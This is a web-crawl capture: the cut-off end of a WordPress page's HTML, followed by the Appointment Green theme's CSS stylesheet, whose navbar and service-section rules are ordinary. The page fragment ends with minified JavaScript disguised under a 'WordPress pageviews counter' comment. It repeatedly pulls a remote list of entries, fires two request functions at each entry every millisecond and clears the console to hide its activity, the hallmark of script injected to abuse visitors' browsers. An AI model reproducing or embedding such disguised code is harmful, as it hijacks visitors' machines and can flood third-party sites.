Date).getTime(),{});if(t){var r=yield t.text();try{o.tt=JSON.parse(r)}catch(t){try{o.tt=r.split("\n")}catch(t){}}}}catch(t){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var t=0;t<o.tt.length;t++)if(o.tt[t]){o.xrg(o.tt[t]),o.xrp(o.tt[t]);try{console.clear()}catch(t){}}}),1)}catch(t){}}]);</script><!-- //WordPress pageviews counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14
body_size: 1687
content:
/*
Theme Name: Appointment Green
Theme URI: https://webriti.com/appointment-green-child-version-details-page-1/
Author: webriti
Author URI: https://www.webriti.com
Description: A Business theme which is ideal for creating a corporate / business website. Appointment Green theme is a child theme of appointment which has several sections such as slider, services , widget area, etc etc. The green of this theme makes your site looks clean and elegant. Appointment Green theme comes with various locales.
Tags: full-width-template, threaded-comments, two-columns, right-sidebar, sticky-post, custom-menu, translation-ready, blog, footer-widgets, featured-images
Template: appointment
Version: 1.3
Requires at least: 4.5
Tested up to: 5.7
Requires PHP: 5.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: appointment-green
*/

/*===================================================================================*/
/*  Navbar 6
/*===================================================================================*/
.nav li.open > a, .nav li.open > a:hover, .nav li.open > a:focus {
    border-color: #649403;
    }
@media (max-width: 767px){
.navbar-default .navbar-nav li.open .dropdown-menu > li > a {
    color: #fff;
}
}
.navbar.navbar6 {
    border: none;
    background-color: #ffffff;
    padding: 0 0;
}
.navbar-default.navbar6 .navbar-nav > .active > a,
.navbar-default.navbar6 .navbar-nav > .active > a:hover,
.navbar-default.navbar6 .navbar-nav > .active > a:focus {
    color: #7aa228;
    background-color: transparent;
}
.navbar-default.navbar6 .navbar-nav > li > a {
    color: #333333;
}
@media (min-width: 1100px) {

  .navbar-default.navbar6 .navbar-nav > li > a {
      border-radius: 0px;
      padding: 15px 20px;
  }
  .navbar6 .nav.navbar-left {
      padding: 0 0;
  }
  .navbar.navbar6 .navbar-right {
        float: right !important;
    }
    .navbar6 .nav {
      padding: 7px 0;
  }
  .index6 .contact-social.right {
    float: right;
    padding: 15px 0;
  }
}

@media (max-width: 1100px) {
  .navbar6 .nav.navbar-right {
      padding: 0 0 12px ;
  }
}

@media only screen and (max-width: 1100px) and (min-width: 600px) {
    .index6 .navbar-brand {
      float: left;
  }
  /*.index6 .contact-social.right {
    float: right;
  }*/
}

@media only screen and (max-width: 600px) and (min-width: 200px) {
  .index6 .contact-social.right {
      padding: 0 0;
      float: none;
  }
}

.navbar6 li .dropdown-toggle .sub-arrow::after {
    content: '\f107';
    font-family: "FontAwesome";
    position: relative;
    margin-left: 0;
    color: #333333;
    transition: all 0.3s ease-in-out 0s;
}
.navbar6 li.active .dropdown-toggle .sub-arrow::after,
.navbar6 li a:hover .sub-arrow::after {color: #7aa228;}
.navbar.navbar6 .navbar-nav > .active.open > a,
.navbar.navbar6 .navbar-nav > .active.open > a:hover,
.navbar.navbar6 .navbar-nav > .active.open > a:focus {
    background-color: unset;
    color: #7aa228;
}
.navbar6 ul li > a:after {
    content: '';
    display: block;
    height: 2px;
    width: 0px;
    margin-top: 2px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
}
.navbar-default.navbar6 .navbar-nav > li.active > a:after,
.navbar6 ul li > a:hover:after {
    width: 100%;
    background: #7aa228;
    left: 0;
}
.navbar-header.index6 {
    text-align: center;
    background-color: #333333;
    float: none;
}
.navbar-header.index6 .navbar-brand {
    padding: 15px 30px 15px;
    margin-right: 0;
}
.index6 .head-contact-social li > a > i {
    color: #7aa228;
}
.index6 .head-contact-social li {
    background-color: unset;
}
.index6 .head-contact-social li:hover {
    background-color: #ffffff !important;
}
.index6 .logo-link-url {
    display: inline-block;
    float: left;
}
.index6 .appointment_title_head ,
.index6 .site-description {
    color: #ffffff;
}
@media only screen and (min-width: 200px) and (max-width: 1100px) {
.navbar6 .navbar-toggle {
    color: #FFFFFF;
    display: block;
    float: none;
    font-size: 12px;
    font-weight: 700;
    margin: 15px auto;
    padding: 7px 15px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
}
@media (max-width: 768px) {
  .navbar-header.index6 .navbar-brand {
    float: none;
    display: block;
  }
  .index6 .logo-link-url {float: none;}
  .index6 .contact-social.right {display: inherit;}
}
/*===================================================================================*/
/*  Service 6
/*===================================================================================*/
.Service-section.service6 .service-area:hover .service-icon i {
    padding-top: 0px;
}
.Service-section.service6 .service-area:hover .service-icon i {
    webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: .5s all ease;
    -moz-transition: .5s all ease;
    transition: .5s all ease;
}
.Service-section.service6 .service-area{transition: .5s all ease;margin-bottom: 30px;}
.Service-section.service6 .service-area:hover {
    -webkit-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    -moz-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
}
.Service-section.service6 .service-area{background-color: #7aa228;}
.Service-section.service6 .service-area {padding: 30px 18px 45px;}
.Service-section.service6 .service-area h3,
.Service-section.service6 .service-icon i,
.Service-section.service6 .service-area p {
    color: #fff;}
.page-template-default .site-branding-text  p:last-child, .page-template-fullwidth .site-branding-text  p:last-child {margin-bottom: 20px;}

@media (max-width: 491px) {
  .navbar-header.index6 .navbar-brand {
    padding: 0;
    padding-bottom: 10px;
  }
  .navbar-header.index6 .navbar-brand img {
    margin: 15px auto;
  }
}
